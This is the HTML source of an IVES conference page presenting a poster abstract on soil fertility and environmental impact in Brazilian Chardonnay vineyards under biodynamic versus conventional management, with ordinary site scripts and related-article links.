<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"42529","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"6be8a04ff4"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/42529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=42529' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-42529-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/42529/et-core-unified-tb-43-42529.min.css?ver=1765382178" /><link rel="stylesheet" id="et-core-unified-42529-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/42529/et-core-unified-42529.min.css?ver=1765382177" /></head>
<body class="wp-singular post-template-default single single-post postid-42529 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-42529" class="et_pb_post post-42529 post type-post status-publish format-standard hentry category-giesco category-giesco-2019 category-ives-conference-series category-poster-vine-physiology-and-grape-ripening tag-giesco tag-giesco-2019 tag-ives-conference-series">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg" alt="GiESCO 2019 banner" title="ICS-banniere-GiESCO-2019-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24824" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/giesco/"><span property="name">GiESCO</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Cultivation of grapes Chardonnay in soils with management practices biodynamic and conventional</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Cultivation of grapes Chardonnay in soils with management practices biodynamic and conventional</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Context and purpose of the study &#8211;</strong> The cultivation of grapes, can be accomplished with the use of different systems and practices of agricultural management, the choice of the system to be followed in the vineyard, depends on the conditions of available resources, these being: natural, economic, social, cultural and territorial. As well, it is relevant to know the characteristics of the soil of the vineyard. In the last decade, has been recurrent use of agricultural practices which date back to milinares traditions, with the aim of promoting a recovery of soil and lead the management of cultivation with less damage to the ecosystem. The study here, aimed to quantify the environmental impacts caused in the use of nutrients in conventional tillage and of grapes in the biodynamic agricultural properties in the state of Rio Grande do Sul- Brazil.</p>
<p><strong>Material and methods &#8211;</strong> Soil samples were collected from vineyards with a conventional and biodynamic management of Chardonnay vine cultivation system. The soil samples were collected in the vines line of 0-20, and 08 samples were randomly sampled in each hectare of the vineyard. Then, the chemical analysis was performed using the Rolas methodology and soil quality analysis to identify fertility and humification to measure the environmental impact caused in the soil.</p>
<p><strong>Results &#8211;</strong> The results showed that the use of the soil analysis is an important tool for monitoring the vineyard, mainly in relation to the climatic conditions of the region winery in study. The analysis showed that the soil has the capacity to retain nutrients, capillarity, thickness, heat emission, exposure to the sun, physical properties and, especially, control of water supply, a determinant factor for the good quality of vinífera. The study concluded that the biodynamic contribute to fertility and the reduction of soil acidity. In addition, identified that the production of inputs for the treatment of planting, the agricultural unit, allows a better interaction with the environment and the use of raw materials and waste.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/marques-nascimento-et-al/">Download the PDF</a>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: March 11, 2024</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: GiESCO 2019</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Poster</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="font-weight: 400;">Cláudia Brazil MARQUES<sup>1 *</sup>, Paulo César do NASCIMENTO<sup>2</sup>, kelly Lissandra BRUCH³, João Armando DESSIMON<sup>4</sup></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="font-weight: 400;"><sup>1 </sup>Universidade Federal do Rio Grande do Sul- UFRGS- Departamento de Pós-Graduação Doutorado em Agronegócios- CEPAN- Av. Bento Gonçalves, 7712 &#8211; CEP 91540-000 &#8211; Porto Alegre &#8211; RS – Brasil<br /><sup>2 </sup>Universidade Federal do Rio Grande do Sul, Faculdade de Agronomia, Departamento de Solos. Av. Bento Gonçalves, 7712 Agronomia. 91540000 &#8211; Porto Alegre, RS – Brasil<br /><sup>3 </sup>Universidade Federal do Rio Grande do Sul, Faculdade de Direito. Avenida João Pessoa, 80- Centro Histórico. 90040000 &#8211; Porto Alegre, RS – Brasil<br /><sup>4 </sup>Universidade Federal do Rio Grande do Sul, Faculdade de Ciências Econômicas, Departamento de Ciências Econômicas. Av. João Pessoa, 31 &#8211; Sala 11- Centro- 90040-000 &#8211; Porto Alegre, RS &#8211; Brasil</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="poznedhr[at]lnubb.pbz.oe " class="mail-link" data-wpel-link="ignore"><span id="eeb-626110-887252"></span><script type="text/javascript">(function() {var ml="ac2omueh.r%0by4q",mi="1<409?56:>;=073381348<9:2;",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-626110-887252").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>environmental impact, soil analysis, fertility, cropping system, vineyard</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">GiESCO | GiESCO 2019 | IVES Conference Series</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-41431"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/41431/">AGEING BOTTLED WINES SUBMERGED IN SEA: DOES IT IMPACT WINE COMPOSITION?</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Aging wines is a common practice in oenology, which in recent years has undergone some innovations. Currently, we are witnessing the practice of aging bottled wine in depth, immersed in the sea or in reservoirs, for variable periods of time, but so far, little is known about the impact of aging in depth on the physicochemical properties, of wines.<br />
The objective of this work was to evaluate the impact of this practice on the physicochemical characteristics, in particular to verify changes in the volatile composition of wines bottled and subsequently immersed in depth. A red wine from Cabernet Sauvignon was bottled and a set of bottles were submerged from July to February (2020), another set of bottles were submerged from February to September (2020) and another set was kept in the wine cellar. Bottles from each set were analyzed  (in triplicate) in July 2021.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/41431/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-5193"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/5193/">Time stability of visitors’ preferences for preserving the worldwide cultural landscape alto douro wine region</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The Alto Douro Wine Region (ADWR) was classified a world heritage site, specifically as a cultural landscape, by UNESCO, in 2001. The well known “Porto Wine” and other high quality wines are produced in the Douro region. As an attraction and touristic site, the cultural site has to meet the needs of more demanding visitors and to compete with a growing number of cultural sites, also classified by UNESCO. To achieve this goal, landscape managers and public authorities have much to profit from knowing and understanding visitors’ preferences regarding the attributes associated to its outstanding universal value.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/5193/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-48774"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/48774/">Actual challenges and the need to produce alternative products from red grapes rich in phenols and antioxidants</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The global consumption of wine has undergone significant changes after several years of covid-19, which was the beginning of a global crisis of the current century. This pushed some people to start looking for comfort and security as they felt that the world around them was losing these benefits. In most cases, this has led to them to idea of rethinking their lives in an attempt to live better or continuing to stay true to their habits and lifestyles despite the pressure of changes. Alcohol in any form is a part of these reactions, leading to increased consumption in the early stages of a crisis, particularly in relation to anxiety.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/48774/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-14407"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/14407/">Effect of Yeast Derivative Products on Aroma compounds retention in model wine</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>For many years, enological research has developed commercial formulates of yeast derivatives as stabilizing agents and technological adjuvants in winemaking. These products are obtained from yeast by autolytic, plasmolytic, or hydrolytic processes that liberate many macromolecules from the yeast cell, principally polysaccharides and oligosaccharides and most specifically mannoproteins that are well known for their ability to improve tartaric stability and to reduce the occurrence of protein hazes (Ángeles Pozo-Bayón et al., 2009; Charpentier &#038; Feuillat, 1992; Morata et al., 2018; Palomero et al., 2009).</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/14407/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-5799"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/5799/">Effects of rootstock and environment on the behaviour of autochthone grapevine varieties in the Douro region</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In an experiment located at Quinta da Cavadinha, Sabrosa, Douro Region the behaviour of the varieties Touriga Nacional (TN), Tinta Barroca (TB), Touriga Franca</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/5799/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
